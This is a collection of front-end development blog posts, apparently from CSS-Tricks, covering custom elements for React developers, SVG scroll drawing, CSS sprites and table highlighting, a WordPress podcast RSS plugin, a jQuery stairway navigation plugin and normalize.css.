
A Guide to Custom Elements for React Developers
I had to build a UI recently and (for the first time in a long while) I didn’t have the option of using React.js, which is my preferred solution for UI these days. So, I looked at what the built-in browser APIs had to offer and saw that using custom elements (aka Web Components) may just be the remedy that this React developer needed.
Custom elements can offer the same general benefits of React components without being tied to a specific framework implementation. A custom element gives us a new HTML tag that we can programmatically control through a native browser API.
Let’s talk about the benefits of component-based UI:
- Encapsulation – concerns scoped to that component remain in that component’s implementation
- Reusability – when the UI is separated into more generic pieces, they’re easier to break into patterns that you’re more likely to repeat
- Isolation – because components are designed to be encapsulated and with that, you get the added benefit of isolation, which allows you scope bugs and changes to a particular part of your application easier
Use cases
You might be wondering who is using custom elements in production. Notably:
- GitHub is using custom elements for their modal dialogs, autocomplete and display time.
- YouTube’s new web app is built with Polymer and web components.
Similarities to the Component API
When trying to compare React Components versus custom elements, I found the APIs really similar:
- They’re both classes that aren’t “new” and are able that extend a base class
- They both inherit a mounting or rendering lifecycle
- They both take static or dynamic input via props or attributes
Demo
So, let’s build a tiny application that lists details about a GitHub repository.

If I were going to approach this with React, I would define a simple component like this:
<Repository name="charliewilco/obsidian" />This component takes a single prop — the name of the repository — and we implement it like this:
class Repository extends React.Component {
state = {
repo: null
};
async getDetails(name) {
return await fetch(`https://api.github.com/repos/${name}`, {
mode: 'cors'
}).then(res => res.json());
}
async componentDidMount() {
const { name } = this.props;
const repo = await this.getDetails(name);
this.setState({ repo });
}
render() {
const { repo } = this.state;
if (!repo) {
return <h1>Loading</h1>;
}
if (repo.message) {
return Error: {repo.message};
}
return (
{repo.full_name}
);
}
}See the Pen React Demo – GitHub by Charles (@charliewilco) on CodePen.
To break this down further, we have a component that has its own state, which is the repo details. Initially, we set it to be null because we don’t have any of that data yet, so we’ll have a loading indicator while the data is fetched.
During the React lifecycle, we’ll use fetch to go get the data from GitHub, set up the card, and trigger a re-render with setState() after we get the data back. All of these different states the UI takes are represented in the render() method.
Defining / Using a Custom Element
Doing this with custom elements is a little different. Like the React component, our custom element will take a single attribute — again, the name of the repository — and manage its own state.
Our element will look like this:
<github-repo name="charliewilco/obsidian"></github-repo>
<github-repo name="charliewilco/level.css"></github-repo>
<github-repo name="charliewilco/react-branches"></github-repo>
<github-repo name="charliewilco/react-gluejar"></github-repo>
<github-repo name="charliewilco/dotfiles"></github-repo>
See the Pen Custom Elements Demo – GitHub by Charles (@charliewilco) on CodePen.
To start, all we need to do to define and register a custom element is create a class that extends the HTMLElement class and then register the name of the element with customElements.define().
class OurCustomElement extends HTMLElement {}
window.customElements.define('our-element', OurCustomElement);
And we can call it:
<our-element></our-element>This new element isn’t very useful, but with custom elements, we get three methods to expand the functionality of this element. These are almost analogous to React’s lifecycle methods for their Component API. The two lifecycle-like methods most relevant to us are the disconnectedCallBack and the connectedCallback and since this is a class, it comes with a constructor.
| Name | Called when |
|---|---|
constructor |
An instance of the element is created or upgraded. Useful for initializing state, settings up event listeners, or creating Shadow DOM. See the spec for restrictions on what you can do in the constructor. |
connectedCallback |
The element is inserted into the DOM. Useful for running setup code, such as fetching resources or rendering UI. Generally, you should try to delay work until this time |
disconnectedCallback |
When the element is removed from the DOM. Useful for running clean-up code. |
To implement our custom element, we’ll create the class and set up some attributes related to that UI:
class Repository extends HTMLElement {
  constructor() {
    super();

    this.repoDetails = null;

    this.name = this.getAttribute("name");
    this.endpoint = `https://api.github.com/repos/${this.name}`
    this.innerHTML = `<h1>Loading</h1>`
  }
}
By calling super() in our constructor, the context of this is the element itself and all the DOM manipulation APIs can be used. So far, we’ve set the default repository details to null, gotten the repo name from element’s attribute, created an endpoint to call so we don’t have to define it later and, most importantly, set the initial HTML to be a loading indicator.
In order to get the details about that element’s repository, we’re going to need to make a request to GitHub’s API. We’ll use fetch and, since that’s Promise-based, we’ll use async and await to make our code more readable. You can learn more about the async/await keywords here and more about the browser’s fetch API here. You can also tweet at me to find out whether I prefer it to the Axios library. (Hint, it depends if I had tea or coffee with my breakfast.)
Now, let’s add a method to this class to ask GitHub for details about the repository.
class Repository extends HTMLElement {
  constructor() {
    // ...
  }

  async getDetails() {
    return await fetch(this.endpoint, { mode: "cors" }).then(res => res.json());
  }
}
Next, let’s use the connectedCallback method and the Shadow DOM to use the return value from this method. Using this method will do something similar as when we called Repository.componentDidMount() in the React example. Instead, we’ll override the null value we initially gave this.repoDetails — we’ll use this later when we start to call the template to create the HTML.
class Repository extends HTMLElement {
  constructor() {
    // ...
  }

  async getDetails() {
    // ...
  }

  async connectedCallback() {
    let repo = await this.getDetails();
    this.repoDetails = repo;
    this.initShadowDOM();
  }

  initShadowDOM() {
    let shadowRoot = this.attachShadow({ mode: "open" });
    shadowRoot.innerHTML = this.template;
  }
}
You’ll notice that we’re calling methods related to the Shadow DOM. Besides being a rejected title for a Marvel movie, the Shadow DOM has its own rich API worth looking into. For our purposes, though, it’s going to abstract the implementation of adding innerHTML to the element.
Now we’re assigning the innerHTML to be equal to the value of this.template. Let’s define that now:
class Repository extends HTMLElement {
get template() {
const repo = this.repoDetails;
// if we get an error message let's show that back to the user
if (repo.message) {
return `Error: ${repo.message}`
} else {
return `
${repo.full_name}
`
}
}
}That’s pretty much it. We’ve defined a custom element that manages its own state, fetches its own data, and reflects that state back to the user while giving us an HTML element to use in our application.
After going through this exercise, I found that the only required dependency for custom elements is the browser’s native APIs rather than a framework to additionally parse and execute. This makes for a more portable and reusable solution with similar APIs to the frameworks you already love and use to make your living.
There are drawbacks of using this approach, of course. We’re talking about various browser support issues and some lack of consistency. Plus, working with DOM manipulation APIs can be very confusing. Sometimes they are assignments. Sometimes they are functions. Sometimes those functions take a callback and sometimes they don’t. If you don’t believe me, take a look at adding a class to an HTML element created via document.createElement(), which is one of the top five reasons to use React. The basic implementation isn’t that complicated but it is inconsistent with other similar document methods.
The real question is: does it even out in the wash? Maybe. React is still pretty good at the things it’s designed to be very very good at: the virtual DOM, managing application state, encapsulation, and passing data down the tree. There’s next to no incentive to use custom elements inside that framework. Custom elements, on the other hand, are simply available by virtue of building an application for the browser.
Learn more
- Custom Elements v1: Reusable Web Components
- Make a Native Web Component with Custom Elements v1 and Shadow DOM v1
The post A Guide to Custom Elements for React Developers appeared first on CSS-Tricks.
Poly Fluid Sizing
Jake Wilson digs in, and while he finds that calc() isn’t quite up for the job (e.g. font-size: calc(3vw * 3vw); /* This doesn't work in CSS */), he does land on a technique he’s calling Poly Fluid Sizing, which takes a map of breakpoints and font sizes and linear interpolates them just about as good (*it depends*).
Direct Link to Article — Permalink
Poly Fluid Sizing is a post from CSS-Tricks
Sass for Web Designers review

Table of contents
I’ve hesitated to start with Sass. This book was written to help with that: an informative, concise introduction to all things Sass. Honestly, I think Sass needs a getting started guide for a designer anyway.
Foreword
The foreword in Dan’s book is written by a person that knows a thing or two about CSS, and runs a hugely valuable web site called CSS Tricks. If you’ve ever googled something CSS related, Chris Coyier will most likely be high up there in the search results. Chris says “By the time you finish this book and give Sass a real try on your first project, you’ll be a master of 95% of the important, truly value-adding parts of Sass”
- Chapter 1: Why Sass
- Chapter 2: Sass Workflow
- Chapter 3: Using Sass
- Chapter 4: Sass and Media Queries
Chapter 1: Why Sass
In this first part Dan tells the story of how he was reluctant to start with Sass as he writes his stylesheets by hand. It took him a while to come around. In this chapter Dan explains what Sass is and he also goes into the misconceptions about Sass.
Chapter 2: Sass Workflow
In chapter two it is time to get your hands dirty and start using it. When you are on a Mac it’s relatively easy to get started but there still is a need to fire up Terminal. Dan also shows all the necessary commands. I’m not scared of using Terminal, but if I can avoid messing around with my system I opt for that and use a tool instead. My tool of choice is CodeKit. Luckily Dan also sums up all others as well. There are plenty of options at your disposal. The last part in this chapter deals with choosing your output.
Chapter 3: Using Sass
Chapter three is where the real adventure starts. You’ll use a fictional project (Sasquatch Records) as an example to get your head around the most valuable and easiest to add core Sass features such as nesting rules, referencing parent selectors, variables, mixins, extends and content blocks. Here Dan takes the time to explain each part in an understandable manner, step by step. If you’re done with this section you’ve got the basics of Sass covered.
Chapter 4 Sass and Media Queries
The final chapter takes things a serious step further. This section is where I needed to re-read things a few times to get my head around it. Dan explains some useful techniques for simplifying the use of media queries. You’ll learn how to nest media queries, using variables to define breakpoints and how to‘Retinize’ your HiDPI background images. The book ends with a valuable and useful resource section with links to the most useful Sass tutorials, mixin libraries, apps and frameworks.
Conclusion
Just like Dan I was reluctant to start with Sass as I mentioned earlier. When I first dangled my feet into this world of preprocessors I’ve used Compass, but now I’ve switched to pure Sass as it kinda feels like the world has moved on and Compass isn’t getting any updates anymore. This book was a great companion and reference to see if I did things correctly. If you’ve been writing , CSS the traditional way like I’ve done for many years, Sass feels like a radical change. When something radical takes place you need help and Dan’s approach is wonderful just like in his other books, Bulletproof CSS, Handcrafted CSS, andCSS3 for Web Designers. Dan takes the time to explain his examples thoroughly so you fully understand what’s going on. For me such a thorough instruction was needed to grasp how things work. I would recommend it if you are still doubting about Sass. Dan’s guidance is a reassuring way to get started with the important concepts. There’s much more to learn, but when you’re done with this book you’re off to a great start. You can buy the book over at A Book Apart.
Scroll Drawing
We’ve taken an in-depth look at how SVG line drawing works before. It’s a clever trick where you use dashed lines for the stroke, but the gap in the dash is so long it covers the entire path. Then you can move it such that it covers the entire path again, which makes it appear as if it’s drawing itself.
Using a bit of JavaScript, we can get a little fancier, drawing the shape to completion as page is scrolled to the bottom.
Demo
See the Pen Scroll Drawing by Chris Coyier (@chriscoyier) on CodePen.
Step 1: Get a <path>
It has to be a <path>. Any other kind of SVG element won’t work (e.g. <rect>). You can force elements to be paths though. I have a Lodge video on this. You may need to resort to trickery like adding an additional vector point along an already straight edge.
In my demo here, I just copy-and-pasted the shape right out of Illustrator.
Give the path an ID if it doesn’t have one:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100.6 107.6" id="star-svg">
  <path id="star-path" fill="none" stroke="black" stroke-width="2"  d=" ... " />
</svg>
Step 2: Find length of that path
// Get a reference to the <path>
var path = document.querySelector('#star-path');

// Get length of path... ~577px in this demo
var pathLength = path.getTotalLength();
Step 3: Hide shape by offsetting dash
// Make very long dashes (the length of the path itself)
path.style.strokeDasharray = pathLength + ' ' + pathLength;

// Offset the dashes so the it appears hidden entirely
path.style.strokeDashoffset = pathLength;
Step 4: When page scrolls, offset dash same amount as % scrolled
// When the page scrolls...
window.addEventListener("scroll", function(e) {

  // What % down is it?
  var scrollPercentage = (document.documentElement.scrollTop + document.body.scrollTop) / (document.documentElement.scrollHeight - document.documentElement.clientHeight);

  // Length to offset the dashes
  var drawLength = pathLength * scrollPercentage;

  // Draw in reverse
  path.style.strokeDashoffset = pathLength - drawLength;

});
Step 5: If scrolled to bottom, remove dashing
If you don’t do this, the shape doesn’t look quite as neatly/sharply finished as if you didn’t applying any dashing at all.

I’m not sure why. I don’t think you can fiddle with the numbers to fix it. But it’s easy enough to remove.
  // ... at bottom of scrolling function

  // When complete, remove the dash array, otherwise shape isn't quite sharp
  if (scrollPercentage >= 0.99) {
    path.style.strokeDasharray = "none";
  } else {
    path.style.strokeDasharray = pathLength + ' ' + pathLength;
  }
The 0.99 is to account for fuzzy math. Sometimes you don’t get a perfect 1.0 from the division.
Scroll Drawing is a post from CSS-Tricks
Spriting with
Sprites aren’t limited to background-image, as with the object-fit and object-positionproperties we can nudge an inline image around its content-box to act just like a sprite. For example, let’s say we want the image below to be added to our HTML page like a regular ol’ image:
<img src='sprite.png' alt='Icons'> Then we’ll crop the image so that only the first icon is visible on screen:
img {
  object-fit: none;
  object-position: 0 0;
  width: 100px;
  height: 100px;
}
Here, the content-box of the <img> should be 100px wide and 100px tall, but because the image extends beyond those boundaries, it’s automatically cropped for us with object-fit: none. We might then want to use a class to nudge the image and reveal another part of it altogether:
.book {
  object-position: 0 -234px;
}
These sprites can be in any regular image format but it’s also possible to use the same technique with SVG. Here’s an example that currently works in the latest stable version of Chrome:
See the Pen Sprites with object-position by Robin Rendle (@robinrendle) on CodePen.
Image Slider
Using a dab of JavaScript, we can actually use this same concept to create an image slider out of a single <img> tag. When the image is clicked, just change some classes which change the object-position.
See the Pen SVG sprite with object-position by Robin Rendle (@robinrendle) on CodePen.
Support
Keep this in mind for the future, since unfortunately the browser support for object-fitisn’t particularly great at the moment. The current desktop versions of Safari and Firefox don’t support it and neither does iOS. So make sure to double check the almanac entry forobject-fit before using this trick anytime soon.
Spriting with <img> is a post from CSS-Tricks
Simple CSS-Only Row and Column Highlighting
Highlighting rows of a table is pretty darn easy in CSS. tr:hover { background: yellow; } does well there. But highlighting columns has always been a little trickier, because there is no single HTML element that is parent to table cells in a column. A dash of JavaScript can handle it easily, but Andrew Howe recently emailed me to share a little trick he found on StackOverflow, posted by Matt Walton.
It was a few years old, so I thought I’d just clean it up and post it here.
The trick is using huge pseudo elements on the <td>s, hidden by the table overflow
You don’t really know how big the table is from CSS, so just make the pseudo elements super tall with a negative top value of half of that.
table {
  overflow: hidden;
}

tr:hover {
  background-color: #ffa;
}

td:hover::after,
th:hover::after {
  content: "";
  position: absolute;
  background-color: #ffa;
  left: 0;
  top: -5000px;
  height: 10000px;
  width: 100%;
  z-index: -1;
}
The negative z-index keeps it below the content. Negative z-index is a fun trick, but beware this table then can’t be nested within other elements with backgrounds, otherwise the highlight will go below them.
You can see that in action here:
See the Pen Row and Column Highlighting with CSS Only by Chris Coyier (@chriscoyier) onCodePen.
Making it work with touch
Hover pseudo classes only kinda work on touch devices. First, the element needs to be focusable, which table cells are not by default. You could certainly add a click event handler to the table cells and just do everything in JavaScript, but here’s a method to keep most of the work in CSS:
// Whatever kind of mobile test you wanna do.
if (screen.width < 500) {

  // :hover will trigger also once the cells are focusable
  // you can use this class to separate things
  $("body").addClass("nohover");

  // Make all the cells focusable
  $("td, th")
    .attr("tabindex", "1")
    // When they are tapped, focus them
    .on("touchstart", function() {
      $(this).focus();
    });

}
Then in the CSS you add :focus styles as well.
td:focus::after,
th:focus::after {
  content: '';
  background-color: lightblue;
  position: absolute;
  left: 0;
  height: 10000px;
  top: -5000px;
  width: 100%;
  z-index: -1;
}

td:focus::before {
  background-color: lightblue;
  content: '';
  height: 100%;
  top: 0;
  left: -5000px;
  position: absolute;
  width: 10000px;
  z-index: -1;
}
In my final demo, I got a little fancier with the CSS selectors ensuring that empty table cells didn’t trigger anything, table headers in the <thead> only selected columns, and table headers in the <tbody> only selected rows.
You can see that in the final demo. And here’s touch working:

Simple CSS-Only Row and Column Highlighting is a post from CSS-Tricks
How to Roll Your Own Simple WordPress Podcast Plugin
The following is a guest post by Geoff Graham. Geoff told me: “I love WordPress plugins but sometimes feel we rely on them without really understanding what they do.” Ain’t that true? Here, he walks us through how you might build this functionality yourself into WordPress. This might be just the ticket for those of you who resolved to start a podcast in 2015!
Let’s say you plan to get into podcasting. You have the recording equipment, an interesting topic, and a good voice that other people want to hear. You seem well on your way to filling earbuds everywhere.
Then there’s the issue of hosting your podcast. iTunes requires an RSS feed so it can distribute your episodes to subscribers when they’re available, but how do you do that? The good news is that there are plenty of ways to host a podcast. For example, you could use a hosting service that provides you storage and distribution in one tidy place, usually for a fee. If you use WordPress and have looked into podcasting, you may have seen all the powerful podcasting plugins that are available there as well.
We’re going to skip over those options in this post and see how we can host our own podcast using nothing more than a WordPress site and two additional files. Specifically, we’re going to:
- Set up a new plugin
- Register a custom RSS feed
- Make a custom post type for our podcast
- Assign custom fields to our custom post type
- Create the template for our RSS feed
The goal is not to overthink this too much. If you already have a WordPress site and all you need is a feed to submit to iTunes, then that’s exactly what we’re going to do. Let’s rock ‘n’ roll.
Setting Up the Plugin
Creating a plugin is a nice alternative to writing code in your theme’s `functions.php` file. In addition to keeping your theme’s functions clean and clutter-free, it keeps the podcast feed functionality in your `/wp-content/plugins/` directory which stays with you even if you change themes.
Create the Plugin Directory
First things first. Let’s create a new folder called `my-awesome-podcast` in our `/wp-content/plugins/` directory.
Create the Plugin
Now let’s make a new PHP file in the folder we just created and call it `my-awesome-podcast.php`. This will be the primary file that registers our plugin and where we write the functionality for our podcast.
With that file in place, we will add the following code comments that tell WordPress the name, description and version of the plugin. There are other bits of information we can add, but this will do.
/**
Plugin Name: My Awesome Podcast
Description: A really simple RSS feed and custom post type for a podcast
Version: 1.0
**/

// This is where we will start writing our plugin
Register the RSS Feed
Next up, we need to register a new RSS feed. Thankfully, the WordPress API has a handyadd_feed() function that we can hook into to make this relatively easy.
add_action('init', 'podcast_rss');
function podcast_rss(){
  add_feed('my-awesome-podcast', 'my_podcast_rss');
}
What’s happening here is we’ve defined a new function called podcast_rss() and are extending the WordPress add_feed() function to create a new RSS feed called “my_podcast_rss” that will live at `/feed/my-awesome-podcast` on our site.
Note: You can change “my-awesome-podcast” here to anything you want. This the URL slug of your feed, so it could be the title of your podcast or whatever else you fancy.
Register a Podcast Custom Post Type
Once we have our feed established, we’ll need to set up a new post type that we can use to publish the posts for our episodes. So instead of a “Post” or “Page” that are default to WordPress, we’ll create a brand new one called “Podcast”. The WordPress Codex does a good job of explaining how to create custom post types, so there’s no need to rehash that here. There are even a handful of plugins that will do this, if that’s how you prefer to roll. In any case, let’s assume we’re doing it without the help of a plugin and make the Podcast custom post type here in our file.
function custom_post_type() {

  $labels = array(
    'name'                => _x( 'Podcasts', 'Podcast General Name', 'text_domain' ),
    'singular_name'       => _x( 'Podcast', 'Course Singular Name', 'text_domain' ),
    'menu_name'           => __( 'Podcasts', 'text_domain' ),
    'parent_item_colon'   => __( 'Parent Podcast:', 'text_domain' ),
    'all_items'           => __( 'All Podcasts', 'text_domain' ),
    'view_item'           => __( 'View Podcast', 'text_domain' ),
    'add_new_item'        => __( 'Add New Podcast', 'text_domain' ),
    'add_new'             => __( 'Add New', 'text_domain' ),
    'edit_item'           => __( 'Edit Podcast', 'text_domain' ),
    'update_item'         => __( 'Update Podcast', 'text_domain' ),
    'search_items'        => __( 'Search Podcasts', 'text_domain' ),
    'not_found'           => __( 'Not found', 'text_domain' ),
    'not_found_in_trash'  => __( 'Not found in Trash', 'text_domain' ),
  );
  $args = array(
    'label'               => __( 'podcasts', 'text_domain' ),
    'description'         => __( 'Podcast Description', 'text_domain' ),
    'labels'              => $labels,
    'supports'            => array( 'title', 'editor', 'thumbnail' ),
    'taxonomies'          => array( 'category', 'post_tag' ),
    'hierarchical'        => false,
    'public'              => true,
    'show_ui'             => true,
    'show_in_menu'        => true,
    'show_in_nav_menus'   => true,
    'show_in_admin_bar'   => true,
    'menu_position'       => 5,
    'menu_icon'           => 'dashicons-format-audio',
    'can_export'          => true,
    'has_archive'         => true,
    'exclude_from_search' => false,
    'publicly_queryable'  => true,
    'capability_type'     => 'page'
  );
  register_post_type( 'podcasts', $args );
}

add_action( 'init', 'custom_post_type', 0 );
This is a lot of code, but it’s just configuration to register a new post type called Podcasts. It defines the various labels for it in the WordPress dashboard, and tells WordPress how to handle it. Again, the WordPress Codex explains these things much more exhaustively, if you’re interested.
At this point in time, we can head into the Plugins section of our WordPress admin and seeMy Awesome Podcast listed as an available plugin. Go ahead and activate it.

Create Custom Fields for Podcast Posts
WordPress posts do a lot for us right out of the box, but sometimes we need additional fields that allow us to publish specific content. In this case, iTunes has a very specific format for what kind of information needs to be available in our RSS feed.
There is a way to add custom fields to our custom post type with extra development, but I actually prefer using the Advanced Custom Fields plugin for this sort of thing. It allows us to have a nice clean custom UI for each field we add, rather than the generic key/value pair UI you get with default custom fields.
Using Advanced Custom Fields, let’s set up a new field group called Podcasts, assign them to the Podcast post type and create the following fields:

- podcast_file: Use the “File” field type so we can upload our podcast file directly to the post. Set the field to Return Value to “File ID” because this will help us auto-detect the file size later.
- podcast_duration: This is a simple text field that we’ll use to publish the length of our episode in HH:MM:SS format.
Note: While I used the “File” field type in this example, you could theoretically use a text field if you plan on hosting your podcast files somewhere other than your server (say Amazon S3 or something like that), and paste the URL directly in there. However, we won’t be able to auto-detect the file size this way, though we could use another text field for that purpose.
Create the RSS Template
We’ve done a lot so far. The last thing to do is create the template that will be used to display the data for our podcast posts.
Apple has outlined the specs for an acceptable podcast RSS feed and it’s very specific. Using that outline as a guide, let’s create one more file in our plugin folder and call it `podcast-rss-template.php`. The name says it all, right?
The nice thing is that our RSS template is technically no different from any other WordPress template. We will query our posts, create a loop, and plug our data in where it needs to go.
/**
Template Name: Podcast RSS
**/

// Query the Podcast Custom Post Type and fetch the latest 100 posts
$args = array( 'post_type' => 'podcasts', 'posts_per_page' => 100 );
$loop = new WP_Query( $args );

// Output the XML header
header('Content-Type: '.feed_content_type('rss-http').'; charset='.get_option('blog_charset'), true);
echo '<?xml version="1.0" encoding="'.get_option('blog_charset').'"?'.'>';
?>

<?php // Start the iTunes RSS Feed: https://www.apple.com/itunes/podcasts/specs.html ?>
<rss xmlns:itunes="http://www.itunes.com/dtds/podcast-1.0.dtd" version="2.0">

  <?php
    // The information for the podcast channel
    // Mostly using get_bloginfo() here, but these can be custom tailored, as needed
  ?>
  <channel>
    <title><?php echo get_bloginfo('name'); ?></title>
    <link><?php echo get_bloginfo('url'); ?></link>
    <language><?php echo get_bloginfo ( 'language' ); ?></language>
    <copyright><?php echo date('Y'); ?> <?php echo get_bloginfo('name'); ?></copyright>

    <itunes:author><?php echo get_bloginfo('name'); ?></itunes:author>
    <itunes:summary><?php echo get_bloginfo('description'); ?></itunes:summary>
    <description><?php echo get_bloginfo('url'); ?></description>

    <itunes:owner>
      <itunes:name><?php echo get_bloginfo('name'); ?></itunes:name>
      <itunes:email><?php echo get_bloginfo('admin_email'); ?></itunes:email>
    </itunes:owner>

    <?php // Change to your own image. Must be at least 1400 x 1400: https://www.apple.com/itunes/podcasts/creatorfaq.html
    <itunes:image href="http://your-site.com/path/to/podcast/image.png" />

    <itunes:category text="Technology">
      <itunes:category text="Tech News"/>
    </itunes:category>

    <?php // Start the loop for Podcast posts
    while ( $loop->have_posts() ) : $loop->the_post(); ?>
    <item>
      <title><?php the_title_rss(); ?></title>
      <itunes:author><?php echo get_bloginfo('name'); ?></itunes:author>
      <itunes:summary><?php the_excerpt_rss(); ?></itunes:summary>
      <?php // Retrieve just the URL of the Featured Image: http://codex.wordpress.org/Function_Reference/wp_get_attachment_image_src
      if (has_post_thumbnail( $post->ID ) ): ?>
        <?php $image = wp_get_attachment_image_src( get_post_thumbnail_id( $post->ID ), 'full' ); ?>
        <itunes:image href="<?php echo $image[0]; ?>" />
      <?php endif; ?>

      <?php // Get the file field URL and filesize
        $attachment_id = get_field('podcast_file');
        $fileurl = wp_get_attachment_url( $attachment_id );
        $filesize = filesize( get_attached_file( $attachment_id ) );
      ?>

      <enclosure url="<?php echo $fileurl; ?>" length="<?php echo $filesize; ?>" type="audio/mpeg" />
      <guid><?php echo $fileurl; ?></guid>
      <guid><?php the_field('podcast_file'); ?></guid>
      <pubDate><?php the_time( 'D, d M Y G:i:s T') ?></pubDate>
      <itunes:duration><?php the_field('podcast_duration'); ?></itunes:duration>
    </item>
    <?php endwhile; ?>

  </channel>

</rss>
Note: the code above assumes you’re uploading the MP3 file to your own site/server. When that’s the case, it can get the file size in bytes, which iTunes requires as part of the RSS feed, which is super handy. However, if you’re hosting the MP3 file elsewhere (can be smart, most web hosts aren’t built for serving large assets), this won’t work. Instead, add an additional field with ACF for the byte size and output it where we’re outputting$filesize above.
Now let’s call this RSS template in our `my-awesome.podcast.php` file by adding the following:
function my_podcast_rss(){
  require_once( dirname( __FILE__ ) . '/podcast-rss-template.php' );
}
Putting it All Together
Let’s recap how everything fits together.
The Files
In short, we now have a new folder in our plugin directory called `my-awesome-podcast`.
WordPress Root Directory
└── wp-content
    └── plugins
        └── my-awesome-podcast
            ├── my-awesome-podcast.php
└── podcast-rss-template.php- my-awesome.podcast.php: This registers our plugin, creates a custom RSS feed, defines a new custom post type and calls our RSS template.
- podcast-rss-template.php: This contains the template for our RSS feed, providing the information from our Podcasts posts in a format that iTunes can read and use to deliver our content to subscribers.
Publishing a Podcast
Go ahead and publish a new Podcast post. The option will be in your WordPress menu under Podcasts.

- Give the podcast a title
- Upload the podcast episode file
- Specify the episode length (in HH:MM:SS format)
- (if not hosting locally) Specify the episode file size (in bytes)
- Provide a summary of the episode in the content area
Awesome, we just published your first podcast episode!
Submit the Podcast to iTunes
Finally, go visit the URL of the feed at: `[your-site]/feed/[slug]`, where `[slug]` is what we defined in the add_feed() function back in the second step. It wouldn’t hurt to validate the feed just to make sure it’s healthy and happy. This is the URL you will submit to iTunes, which you can do from the iTunes app under iTunes Store > Podcasts > Quick Links > Submit a Podcast.
If you’re getting a Page Not Found (404), try flushing your permalinks. This can be done by heading to Settings > Permalinks from your WordPress dashboard and doing nothing more than clicking the Save Settings button. Strange, but true.
Go Forth and Podcast
There you go! A simple, but effective way to host your podcast using resources you probably already have lying around. Sure, there may be more powerful or even more elegant solutions, but this gives us exactly what we need with nothing more and nothing less.
How to Roll Your Own Simple WordPress Podcast Plugin is a post from CSS-Tricks
Stairway Navigation (A jQuery Plugin?) by Chris Coyier
On a whim the other day I thought I’d build out an idea for navigation I had. It’s nothing but a visual effect in which the hovered (or active) navigation item becomes the tallest “stair” and other items before and after it step down. It’s simple, but it’s not something you see very often. Probably for one major reason: you can’t select “previous” elements in CSS.

You can select “next” elements in CSS. You’d use the general sibling combinator to get all the next elements or theadjacent sibling combinator to get the very next one (which you could chain). Neither of those allow you to get the previous elements which, as you can see by the image above, is needed to do this effect justice.
In pseudo code, we’re trying to do this:
/* Not Real Code */

a:hover { /* top stair stuff */ }

a:hover-1,
a:hover+1 { /* second stair stuff *}

a:hover-2,
a:hover-2 { /* third stair stuff *}
Rather than get too tricky for our own good with CSS, let’s rely on a technology that can select previous elements: jQuery. jQuery has a .prev() function (and a few other related functions) that we can use to get what we need. Our psuedo code would become more like this real code:
$("nav a").hover(function() {
  $(this)
   .addClass("stair-1")
   .prev()
     .addClass("stair-2")
     .prev()
       .addClass("stair-3")
       .end()
     .end()
   .next()
     .addClass("stair-2")
     .next()
       .addClass("stair-3");
});
Presumably we’d clear all classes on all nav elements on a mouseleave event as well. That means to be most efficient we’d already have a pointer to all those elements.
var navEls = $("nav a");

navEls
  .on("mouseenter", function() {
     // add classes as above
  })
  .on("mouseleave", function() {
     navsEls.removeClass("stair-1 stair-2 stair-3);
  })
So now that we have a set, we might as well get a bit more efficient. Using .next() and .prev() means a lot of jQuery going back out to the DOM to figure out what to select (I think, correct me if I’m wrong there). Rather than do that, we can just select based on the set we already have selected based on it’s position within that set. The .index() function helps us figure that out and .eq() let’s us grab the element based on its index.
navEls
  .mouseenter(function() {

    $(this).addClass("stair-1");

    var index = $(this).index();

    allLinks.eq(index+1).addClass("stair-2");
    allLinks.eq(index-1).addClass("stair-2");

    allLinks.eq(index+2).addClass("stair-3");
    allLinks.eq(index-2).addClass("stair-3");

  })
That’ll do the trick.
CSS does the design work
Notice that all the jQuery is doing is adding and removing classes. That’s how UI and JavaScript should hang out the majority of the time. JavaScript is in charge of knowing about and changing states – CSS does the work of making the page look different.
The entire “stairway” visual effect comes in now, when we apply styles based on those classes.
.stair-1 {
  transform:
    scale(1.10)
    translateX(24px)
  box-shadow: 0 0 10px rgba(black, 0.75);
  z-index: 3;
}
.stair-2 {
  transform:
    scale(1.07)
    translateX(12px)
  box-shadow: 0 0 10px rgba(black, 0.5);
  z-index: 2;
}
.stair-3 {
  transform:
    scale(1.04)
    translateX(4px)
  z-index: 1;
}
The “top” stair (stair-1) enlarges, moves to the right, and has a deep shadow. Each of the subsequents stairs does a bit less of all those things. You could also change colors here or do anything else that would make sense to your own application.
A jQuery Plugin?
I put those words in the title of this post because I think this is interesting territory.
Does this kind of thing “deserve” to be pluginized? For one thing – this is heavily dependent on CSS. Calling it a “Stairway Navigation” plugin isn’t descriptive of what the actual jQuery code is doing. It also doesn’t make use of any of jQuery’s built-in features that are built for this, like it’s ability to animate things – we instead leave that to CSS.
Anyway – we are going to pluginize it because it makes things more interesting.
Plugin Options
We’ll make it the simplest set of options possible: how many stairs do you want stepping down? You’ll call it on a navigation element that contains only anchor links:
$(".main-nav").stairwayNav({
  stairs: 2
});
Then in the plugin, we make sure we have access to a “stairs” variable that is either the passed in value or some default.
$.fn.stairwayNav = function(options) {

  var defaults = {
     stairs: 3
  };
  this.options = $.extend({}, defaults, options);
  var stairs = this.options.stairs;
I love that pattern. It means we don’t have to do any fancy crap checking if the object contains certain keys and ensuring they aren’t blank and blah blah. If you pass in a value for “stairs”, that’s what ends up in the options object. If you don’t, it gets a default value. Cool.
Looping
To honor that option, we now just run a little for loop as many times as there are stairs. We adjust the index value the more iterations it runs, just never selecting negative values.
navEls
  .mouseenter(function() {
    $(this).addClass("stair-1");
    var index = $(this).index(), i, bef, aft;
    for(i = 1; i < stairs; i++) {

      bef = index - i;
      aft = index + i;

      allLinks.eq(aft).addClass("stair-" + (i+1));
      if (bef > 0) {
        allLinks.eq(bef).addClass("stair-" + (i+1));
      }
    }
  })
Stairway Navigation Demo
Here is the demo on CodePen .
Stairway Navigation (A jQuery Plugin?) is a post from CSS-Tricks

About normalize.css
…things by Nicolas Gallagher
Normalize.css is a small CSS file that provides better cross-browser consistency in the default styling of HTML elements. It’s a modern, HTML5-ready, alternative to the traditional CSS reset.
Normalize.css is currently used in some form by Twitter Bootstrap,HTML5 Boilerplate, GOV.UK, Rdio, CSS Tricks, and many other frameworks, toolkits, and sites.
Overview
Normalize.css is an alternative to CSS resets. The project is the product of 100′s of hours of extensive research by @necolas and @jon_neal on the differences between default browser styles.
The aims of normalize.css are as follows:
- Preserve useful browser defaults rather than erasing them.
- Normalize styles for a wide range of HTML elements.
- Correct bugs and common browser inconsistencies.
- Improve usability with subtle improvements.
- Explain the code using comments and detailed documentation.
It supports a wide range of browsers (including mobile browsers) and includes CSS that normalizes HTML5 elements, typography, lists, embedded content, forms, and tables.
